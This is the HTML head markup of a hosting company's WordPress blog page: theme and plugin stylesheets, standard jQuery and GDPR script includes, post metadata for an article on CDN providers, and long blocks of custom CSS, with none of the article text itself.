.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='hostcluster-parent-style-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/font-awesome.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-media-screens-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/media-screens.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/owl.carousel.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/animate.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-styles-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/styles.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-style-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster-child/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<style id='hostcluster-style-inline-css' type='text/css'>

				.is_header_semitransparent .navbar-default {
				    background: rgba(35, 35, 49, 0.2) none repeat scroll 0 0;
				}
				.is_header_semitransparent .sticky-wrapper.is-sticky .navbar-default {
				    background: rgba(35, 35, 49, 0.9) none repeat scroll 0 0;
				}
				.is_header_semitransparent .top-header {
				    background: rgba(35, 35, 49, 0.2) none repeat scroll 0 0;
				}
				.is_header_semitransparent .sticky-wrapper.is-sticky .top-header {
				    background: rgba(35, 35, 49, 0.9) none repeat scroll 0 0;
				}.breadcrumb a::after {
		        	  content: "/";
		    	}
		    	body{
			        background: #ffffff;
		    	}
	    		.logo img,
				.navbar-header .logo img {
					max-width: 200px;
				}
			    ::selection{
			        color: #ffffff;
			        background: #6773dd;
			    }
			    ::-moz-selection { /* Code for Firefox */
			        color: #ffffff;
			        background: #6773dd;
			    }

			    a{
			        color: #6773dd;
			    }
			    a:focus,
			    a:visited,
			    a:hover{
			        color: #6f83e9;
			    }

			    /*------------------------------------------------------------------
			        COLOR
			    ------------------------------------------------------------------*/
			    .header-infos .header-info-group a span,
			    a, 
			    a:hover, 
			    a:focus,
			    .mt_car--tax-type,
			    span.amount,
			    .widget_popular_recent_tabs .nav-tabs li.active a,
			    .widget_product_categories .cat-item:hover,
			    .widget_product_categories .cat-item a:hover,
			    .widget_archive li:hover,
			    .widget_archive li a:hover,
			    .widget_categories .cat-item:hover,
			    .widget_categories li a:hover,
			    .pricing-table.recomended .button.solid-button, 
			    .pricing-table .table-content:hover .button.solid-button,
			    .pricing-table.Recommended .button.solid-button, 
			    .pricing-table.recommended .button.solid-button, 
			    #sync2 .owl-item.synced .post_slider_title,
			    #sync2 .owl-item:hover .post_slider_title,
			    #sync2 .owl-item:active .post_slider_title,
			    .pricing-table.recomended .button.solid-button, 
			    .pricing-table .table-content:hover .button.solid-button,
			    .testimonial-author,
			    .testimonials-container blockquote::before,
			    .testimonials-container blockquote::after,
			    .post-author > a,
			    h2 span,
			    label.error,
			    .author-name,
			    .prev-next-post a:hover,
			    .prev-text,
			    .wpb_button.btn-filled:hover,
			    .next-text,
			    .social ul li a:hover i,
			    .wpcf7-form span.wpcf7-not-valid-tip,
			    .text-dark .statistics .stats-head *,
			    .wpb_button.btn-filled,
			    .widget_meta a:hover,
			    .widget_pages a:hover,
			    .blogloop-v1 .post-name a:hover,
			    .blogloop-v2 .post-name a:hover,
			    .blogloop-v3 .post-name a:hover,
			    .blogloop-v4 .post-name a:hover,
			    .blogloop-v5 .post-name a:hover,
				.post-category-comment-date span a:hover,
				.post-category-comment-date span:hover,
				.list-view .post-details .post-category-comment-date i:hover,
				.list-view .post-details .post-category-comment-date a:hover,
			    .simple_sermon_content_top h4,
			    .page_404_v1 h1,
			    .mt_cars--single-main-pic .post-name > a,
			    .widget_recent_comments li:hover a,
			    .list-view .post-details .post-name a:hover,
			    .blogloop-v5 .post-details .post-sticky-label i,
			    header.header2 .header-info-group .header_text_title strong,
			    .widget_recent_entries_with_thumbnail li:hover a,
			    .widget_recent_entries li a:hover,
			    .blogloop-v1 .post-details .post-sticky-label i,
			    .blogloop-v2 .post-details .post-sticky-label i,
			    .blogloop-v3 .post-details .post-sticky-label i,
			    .blogloop-v4 .post-details .post-sticky-label i,
			    .blogloop-v5 .post-details .post-sticky-label i,
			    .error-404.not-found h1,
			    .header-info-group i,
			    .action-expand::after,
			    .list-view .post-details .post-excerpt .more-link:hover,
			    .header4 header .right-side-social-actions .social-links a:hover i,
			    .sidebar-content .widget_nav_menu li a:hover{
			        color: #6773dd;
			    }


			    /* NAVIGATION */
			    .navstyle-v8.header3 #navbar .menu > .menu-item.current-menu-item > a, 
			    .navstyle-v8.header3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v1.header3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v1.header2 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v4 #navbar .menu > .menu-item.current-menu-item > a,
			    .navstyle-v4 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v3 #navbar .menu > .menu-item.current-menu-item > a, 
			    .navstyle-v3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v3 #navbar .menu > .menu-item > a::before, 
				.navstyle-v3 #navbar .menu > .menu-item > a::after,
				.navstyle-v2 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v2 #navbar .menu > .menu-item:hover > a{
			        color: #6773dd;
				}
				.nav-submenu-style1 #navbar .sub-menu .menu-item.selected > a, 
				.nav-submenu-style1 #navbar .sub-menu .menu-item:hover > a,
				.navstyle-v2.header3 #navbar .menu > .menu-item > a::before,
				.navstyle-v2.header3 #navbar .menu > .menu-item > a::after,
				.navstyle-v8 #navbar .menu > .menu-item > a::before,
				.navstyle-v7 #navbar .menu > .menu-item .sub-menu > .menu-item > a:hover,
				.navstyle-v7 #navbar .menu > .menu-item.current_page_item > a,
				.navstyle-v7 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v7 #navbar .menu > .menu-item:hover > a,
				.navstyle-v6 #navbar .menu > .menu-item.current_page_item > a,
				.navstyle-v6 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v6 #navbar .menu > .menu-item:hover > a,
				.navstyle-v5 #navbar .menu > .menu-item.current_page_item > a, 
				.navstyle-v5 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v5 #navbar .menu > .menu-item:hover > a,
				.navstyle-v2 #navbar .menu > .menu-item > a::before, 
				.navstyle-v2 #navbar .menu > .menu-item > a::after{
					background: #6773dd;
				}


				/* Color Dark / Hovers */
				.related-posts .post-name:hover a{

					color: #6f83e9;
				}

			    /*------------------------------------------------------------------
			        BACKGROUND + BACKGROUND-COLOR
			    ------------------------------------------------------------------*/
			    .tagcloud > a:hover,
			    .modeltheme-icon-search,
			    .wpb_button::after,
			    .rotate45,
			    .latest-posts .post-date-day,
			    .latest-posts h3, 
			    .latest-tweets h3, 
			    .latest-videos h3,
			    .button.solid-button, 
			    button.vc_btn,
			    .pricing-table.recomended .table-content, 
			    .pricing-table .table-content:hover,
			    .pricing-table.Recommended .table-content, 
			    .pricing-table.recommended .table-content, 
			    .pricing-table.recomended .table-content, 
			    .pricing-table .table-content:hover,
			    .block-triangle,
			    .owl-theme .owl-controls .owl-page span,
			    body .vc_btn.vc_btn-blue, 
			    body a.vc_btn.vc_btn-blue, 
			    body button.vc_btn.vc_btn-blue,
			    .pagination .page-numbers.current,
			    .pagination .page-numbers:hover,
			    #subscribe > button[type='submit'],
			    .social-sharer > li:hover,
			    .prev-next-post a:hover .rotate45,
			    .masonry_banner.default-skin,
			    .form-submit input,
			    .member-header::before, 
			    .member-header::after,
			    .member-footer .social::before, 
			    .member-footer .social::after,
			    .subscribe > button[type='submit'],
			    .no-results input[type='submit'],
			    h3#reply-title::after,
			    .newspaper-info,
			    header.header1 .header-nav-actions .shop_cart,
			    .categories_shortcode .owl-controls .owl-buttons i:hover,
			    .widget-title:after,
			    h2.heading-bottom:after,
			    .single .content-car-heading:after,
			    .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active,
			    #primary .main-content ul li:not(.rotate45)::before,
			    .wpcf7-form .wpcf7-submit,
			    ul.ecs-event-list li span,
			    #contact_form2 .solid-button.button,
			    .details-container > div.details-item .amount, .details-container > div.details-item ins,
			    .modeltheme-search .search-submit,
			    .pricing-table.recommended .table-content .title-pricing,
			    .pricing-table .table-content:hover .title-pricing,
			    .pricing-table.recommended .button.solid-button,
			    #navbar ul.sub-menu li a:hover
			    .blogloop-v5 .absolute-date-badge span,
			    .post-category-date a[rel="tag"],
			    #navbar .mt-icon-list-item:hover,
			    .mt_car--single-gallery.mt_car--featured-single-gallery:hover,
			    .modeltheme-pagination.pagination .page-numbers.current,
			    .pricing-table .table-content:hover .button.solid-button,
			    footer .footer-top .menu .menu-item a::before,
			    .mt-car-search .submit .form-control,
			    .blogloop-v4.list-view .post-date,
			    .navbar-toggle .icon-bar,
			    .post-password-form input[type="submit"],
			    .search-form input[type="submit"],
			    .post-password-form input[type='submit'],
			    .blogloop-v5 .absolute-date-badge span,
			    .member01_social a:hover,
			    .whmcs-bridge #bridge .home-shortcuts,
			    .whmcs-bridge #bridge .navbar-main,
			    .whmcs-bridge #bridge .navbar-nav>li>.dropdown-menu {
			        background: #6773dd;
			    }
			    #bridge .panel-sidebar>.panel-heading,
			    .whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item:hover,
			    .alert-info,
			    .vc-custom-button-2 a:hover{
			    	background: #6773dd !important;
				}
			    .dark_title,
			    .dark_subtitle,
			    .members_img_holder .member01_name,
			    .members_img_holder .member01_position,
			    .label_text_percentange,
			    .hostcluster-contact label,
			    .whmcs-bridge #bridge #main-body h2,
			    .whmcs-bridge div.announcement-single blockquote p,
			    .whmcs-bridge #bridge .breadcrumb li a,
			    .tabs-shortcode.naccs .menu div,
			    .tabs-shortcode .nacc h3.tab-title,
			    .tabs-shortcode .nacc p.tab-content{
			    	color: #6773dd;
			    }
			    .whmcs-bridge div.announcement-single blockquote,
			    .whmcs-bridge #bridge .home-shortcuts{
			    	border-color: #6773dd;
			    }
			    .modeltheme-search.modeltheme-search-open .modeltheme-icon-search, 
			    .no-js .modeltheme-search .modeltheme-icon-search,
			    .modeltheme-icon-search:hover,
			    .latest-posts .post-date-month,
			    .button.solid-button:hover,
			    body .vc_btn.vc_btn-blue:hover, 
			    body a.vc_btn.vc_btn-blue:hover, 
			    .post-category-date a[rel="tag"]:hover,
			    .single-post-tags > a:hover,
			    body button.vc_btn.vc_btn-blue:hover,
			    .blogloop-v5 .absolute-date-badge span:hover,
			    .mt-car-search .submit .form-control:hover,
			    #contact_form2 .solid-button.button:hover,
			    .subscribe > button[type='submit']:hover,
			    footer .mc4wp-form-fields input[type="submit"]:hover,
			    .no-results.not-found .search-submit:hover,
			    .no-results input[type='submit']:hover,
			    ul.ecs-event-list li span:hover,
			    .pricing-table.recommended .table-content .price_circle,
			    .pricing-table .table-content:hover .price_circle,
			    #modal-search-form .modal-content input.search-input,
			    .wpcf7-form .wpcf7-submit:hover,
			    .form-submit input:hover,
			    .blogloop-v4.list-view .post-date a:hover,
			    .pricing-table.recommended .button.solid-button:hover,
			    .search-form input[type="submit"]:hover,
			    .modeltheme-pagination.pagination .page-numbers.current:hover,
			    .error-return-home.text-center > a:hover,
			    .pricing-table .table-content:hover .button.solid-button:hover,
			    .post-password-form input[type="submit"]:hover,
			    .navbar-toggle .navbar-toggle:hover .icon-bar,
			    .post-password-form input[type='submit']:hover {
			        background: #6f83e9;
			    }
			    .tagcloud > a:hover{
			        background: #6f83e9 !important;
			    }

			    .flickr_badge_image a::after,
			    .thumbnail-overlay,
			    .portfolio-hover,
			    .pastor-image-content .details-holder,
			    .item-description .holder-top,
			    blockquote::before {
			        background: rgba(155, 89, 182, 0.7);
			    }

			    /*------------------------------------------------------------------
			        BORDER-COLOR
			    ------------------------------------------------------------------*/
			    .comment-form input, 
			    .comment-form textarea,
			    .author-bio,
			    blockquote,
			    .widget_popular_recent_tabs .nav-tabs > li.active,
			    body .left-border, 
			    body .right-border,
			    body .member-header,
			    body .member-footer .social,
			    body .button[type='submit'],
			    .navbar ul li ul.sub-menu,
			    .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
			    #contact-us .form-control:focus,
			    .sale_banner_holder:hover,
			    .testimonial-img,
			    .wpcf7-form input:focus, 
			    .wpcf7-form textarea:focus,
			    .header_search_form,
			    .list-view .post-details .post-excerpt .more-link:hover{
			        border-color: #6773dd;
			    }

			  	
/*# sourceURL=hostcluster-style-inline-css */
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/simple-line-icons.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/js_composer.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/loaders.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-gutenberg-frontend-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/gutenberg-frontend.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-fonts-fallback-css' href='//fonts.googleapis.com/css?family=Nunito%3A300%2Cregular%2C700%2C900%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.bestarhost.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.bestarhost.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://www.bestarhost.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=200.6.8" id="um-gdpr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.bestarhost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestarhost.com/wp-json/wp/v2/posts/7057" />
<link rel='shortlink' href='https://www.bestarhost.com/?p=7057' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Top 5 CDN Providers for Lightning-Fast Hosting Performance",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->		<script>
			var jabvfcr = {
				selector: "DIV.col-md-7.col-lg-7",
				manipulation: "html",
				html: '<strong>© 2021 - 2025 BeStarHost.com - All Rights Reserved </strong>'
			};
		</script>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.blog-posts .post-excerpt p:first-child {
	min-height: 150px
}
.section-padding1 {
	padding-top:80px;
}
.greyc {
	    border-radius: 15px;
    background-color: #cccccc;
}
.gdpr.gdpr-privacy-bar .gdpr-wrapper,
.gdpr.gdpr-reconsent-bar .gdpr-wrapper {
	display: none !important
}

@media (min-width:768px) {
	.features-thumb .h3 {
		min-height: 48px
	}
}

@media (min-width:768px) {
	.features-thumb {
		flex: 0 0 auto;
		width: 33%
	}

	.slid-pad {
		margin-right: 25px
	}
}

@media (max-width:768px) {
	.wpb_single_image img {
		padding: 10px
	}

	.wpb_single_image.vc_align_right,
	.wpb_single_image.vc_align_left {
		text-align: center !important;
		margin-left: 0px !important
	}
}

@media (min-width: 576px) and (max-width:767px) {
	.features-thumb {
		width: 100%
	}
}

.features-thumb {
	background: #0d224c;
	padding: 10px;
	margin-left: 2px;
	border-radius: 10px
}

.features-thumb p {
	color: white !important
}

.mt--custom_services .hover_container {
	background-color: #002450 !important;
	opacity: 0.4
}

.mt--custom_services.more-link {
	display: none
}

.custom_service_second_title {
	font-size: 20px;
	color: white
}

.postmessage div.emd-container h1,
div.emd-container .h1,
div.emd-container h2,
div.emd-container .h2,
div.emd-container h3,
div.emd-container .h3 {
	margin-top: 70px;
	margin-bottom: 10px
}
}

.wpcf7-not-valid-tip {
	color: red !important
}

#emd-nav-below {
	display: -webkit-box !important
}

#emd-nav-below div.nav-next {
	width: 100%
}

.nav-next a {
	word-wrap: initial
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select {
	font-style: normal
}

#commentform .form-submit input[type="submit"] {
	color: #ffffff;
	background-color: #3498db
}

#mt_trigger-overlay,
#wp-live-chat {
	display: none
}

.header-title-breadcrumb {
	margin-top: 0px !important
}

.lrm-form a.button,
.lrm-form button,
.lrm-form button[type=submit],
.lrm-form #buddypress input[type=submit],
.lrm-form .gform_wrapper input.gform_button[type=submit],
.lrm-form input[type=submit] {
	background-color: #3498db
}

.map-shortcode {
	visibility: visible !important
}

.server-filter-head {
	font-size: 16px;
	line-height: 26px;
	font-family: Nunito
}

.breadcrumb {
	color: black;
	font-weight: bold;
	font-size: 14px
}

input.wpcf7-form-control.wpcf7-submit {
	background-color: #3498db
}

a {
	color: #3498db
}

.header-infos .pull-right:first-child {
	display: none
}

@media only screen and (min-width: 1000px) {
	.navbar-toggle {
		display: none
	}
}

#navbar .menu-item.menu-item-has-children>a::after {
	top: 0px
}

@media only screen and (min-width: 700px) {
	#navbar .cf-mega-menu.sub-menu {
		width: 700px !important
	}
}

@media only screen and (max-width: 768px) {
	.navbar-default {
		background-color: white !important
	}

	#modeltheme-main-head {
		border: none
	}

	.navbar-default {
		background-color: transparent !important
	}
}

@media only screen and (max-width: 699px) {
	#navbar .cf-mega-menu.sub-menu {
		width: 500px !important
	}
}

@media only screen and (min-width: 1000px) {
	.container {
		width: 1140px !important
	}
}

#menu-dedicated1 li a,
#menu-dedicated2 li a,
#menu-dedicated-3 li a {
	color: black !important
}

.single-item-wrapper {
	background-color: white;
	border-radius: 10px;
	border: 1px solid #ffffff
}

.owl-theme .owl-dots .owl-dot span {
	background: #000000 !important
}

#menu-dedicated1 li a:hover,
#menu-dedicated2 li a:hover,
#menu-dedicated-3 li a:hover,
#navbar ul li a:hover {
	color: #3498db !important
}

.service_inner {
	box-shadow: 1px 1px 21px -7px rgb(0 0 0 / 20%);
	border: 1px solid #dcdcdc;
	padding: 15px 30px;
	height: 100%;
	margin-bottom: 10px;
	border-radius: 7px;
	position: relative
}

.service_icon {
	text-align: center
}

.service_icon img {
	max-width: 100%;
	padding: 7px;
	margin-right: 15px;
	max-height: 130px;
	margin-bottom: 20px
}

.service_inner {
	padding-top: 10px
}

.service_inner {
	box-shadow: 1px 1px 21px -7px rgba(0, 0, 0, 0.2);
	border: 1px solid #dcdcdc;
	padding: 15px 30px;
	height: 100%;
	min-height: 274px;
	margin-bottom: 10px;
	border-radius: 7px;
	position: relative
}

.service_inner h3 {
	font-size: 20px;
	font-weight: 800;
	color: white
}

.inner-header {
	background: #303030
}

.inner-header h2 {
	color: #fff;
	font-size: 20px;
	line-height: 1.2em
}

.service_inner p {
	color: #ffffff;
	line-height: 1.3em
}

.service_inner::after {
	content: "";
	display: block;
	background: #81da9e !important;
	width: 100%;
	height: 30%;
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	transition: all 0.3s
}

.service_inner:hover:after {
	height: 40%;
	transition: all 0.3s
}

.dark_title,
.dark_subtitle,
.members_img_holder .member01_name,
.members_img_holder .member01_position,
.label_text_percentange,
.hostcluster-contact label,
.whmcs-bridge #bridge #main-body h2,
.whmcs-bridge div.announcement-single blockquote p,
.whmcs-bridge #bridge .breadcrumb li a,
.tabs-shortcode.naccs .menu div,
.tabs-shortcode .nacc h3.tab-title,
.tabs-shortcode .nacc p.tab-content {
	color: #000000
}

.header-infos .header-info-group a span,
a,
a:hover,
a:focus,
.mt_car--tax-type,
span.amount,
.widget_popular_recent_tabs .nav-tabs li.active a,
.widget_product_categories .cat-item:hover,
.widget_product_categories .cat-item a:hover,
.widget_archive li:hover,
.widget_archive li a:hover,
.widget_categories .cat-item:hover,
.widget_categories li a:hover,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.pricing-table.Recommended .button.solid-button,
.pricing-table.recommended .button.solid-button,
#sync2 .owl-item.synced .post_slider_title,
#sync2 .owl-item:hover .post_slider_title,
#sync2 .owl-item:active .post_slider_title,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.testimonial-author,
.testimonials-container blockquote::before,
.testimonials-container blockquote::after,
.post-author>a,
h2 span,
label.error,
.author-name,
.prev-next-post a:hover,
.prev-text,
.wpb_button.btn-filled:hover,
.next-text,
.social ul li a:hover i,
.wpcf7-form span.wpcf7-not-valid-tip,
.text-dark .statistics .stats-head *,
.wpb_button.btn-filled,
.widget_meta a:hover,
.widget_pages a:hover,
.blogloop-v1 .post-name a:hover,
.blogloop-v2 .post-name a:hover,
.blogloop-v3 .post-name a:hover,
.blogloop-v4 .post-name a:hover,
.blogloop-v5 .post-name a:hover,
.post-category-comment-date span a:hover,
.post-category-comment-date span:hover,
.list-view .post-details .post-category-comment-date i:hover,
.list-view .post-details .post-category-comment-date a:hover,
.simple_sermon_content_top h4,
.page_404_v1 h1,
.mt_cars--single-main-pic .post-name>a,
.widget_recent_comments li:hover a,
.list-view .post-details .post-name a:hover,
.blogloop-v5 .post-details .post-sticky-label i,
header.header2 .header-info-group .header_text_title strong,
.widget_recent_entries_with_thumbnail li:hover a,
.widget_recent_entries li a:hover,
.blogloop-v1 .post-details .post-sticky-label i,
.blogloop-v2 .post-details .post-sticky-label i,
.blogloop-v3 .post-details .post-sticky-label i,
.blogloop-v4 .post-details .post-sticky-label i,
.blogloop-v5 .post-details .post-sticky-label i,
.error-404.not-found h1,
.header-info-group i,
.action-expand::after,
.list-view .post-details .post-excerpt .more-link:hover,
.header4 header .right-side-social-actions .social-links a:hover i,
.sidebar-content .widget_nav_menu li a:hover {
	color: #000000
}

footer.footer1 .footer,
footer.footer2 .footer-div-parent,
.back-to-top {
	background-color: #81da9e !important
}

p.copyright {
	color: black !important
}

.bitwallet-single-point>a {
	background: #1062fe;
	width: 15px;
	height: 15px;
	-webkit-animation: ripple 1s linear infinite;
	animation: ripple 1s linear infinite;
	-webkit-transition: .5s linear;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2), inset 0 0px 0 rgba(255, 255, 255, 0.1);
	-webkit-transition: background-color 0.2s;
	-moz-transition: background-color 0.2s;
	transition: background-color 0.2s
}

.bitwallet-single-point>a::after,
.bitwallet-single-point>a:before {
	background-color: transparent
}

.helptip .info {
	display: none
}

span.field-icons.required {
	padding: 4px;
	background-size: contain
}

div.emd-container .emd-btn-success {
	color: #fff;
	background-color: #17a2b8 !important;
	border-color: #17a2b8 !important
}

header {
	background: #ffffff;
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px
}

.map-shortcode h3.menu_item_title {
	margin-bottom: 0px !important
}

.cryptoicons img {
	margin-right: 15px;
	margin-bottom: 10px
}

span.field-icons.required {
	background: none !important;
	font-size: 16px;
	padding: 0px !important
}

.card-cont .h3 {
	font-size: 22px
}

.single article .article-content p,
p,
.post-excerpt {
	font-size: 17px
}

body .navbar-header {
	margin-top: -84px;
	float: right;
	text-align: right
}

ul.menu.nav.navbar-nav.pull-left.nav-effect.nav-menu>li {
	text-align: center
}

.header1 header #navbar .sub-menu .menu-item>a,
body.header4 header #navbar>a {
	color: #ffffff !important
}

span.expand {
	background: #ffffffab !important
}

#navbar .menu-item:hover .sub-menu~.sub-menu {
	display: none
}

@media only screen and (max-width:767px) {
	div#navbar {
		position: absolute;
		background-color: #fff !important;
		box-shadow: 0px 13px 11px 22px #fff !important
	}
}

.ghs-rating-m-section .ghs-call-to-action-section.ghs-call-to-action-v3 {
	background: linear-gradient(-45deg, green 0%, gray 60%, blue 99%)
}

.ghs-rating-m-section .ghs-call-to-action-section {
	position: relative;
	padding-top: 100px;
	padding-bottom: 200px;
	text-align: center;
	z-index: 1;
	text-align: center;
	visibility: visible !important
}

.ghs-rating-m-section .ghs-fadeIn {
	animation-name: fadeIn
}

.ghs-rating-m-section .call-to-action-content h2 {
	color: #FFFFFF;
	margin-bottom: 0px;
	font-size: 2.11765rem;
	font-weight: 700;
	font-family: "Rubik", sans-serif;
	line-height: 1.2;
	margin-top: 0
}

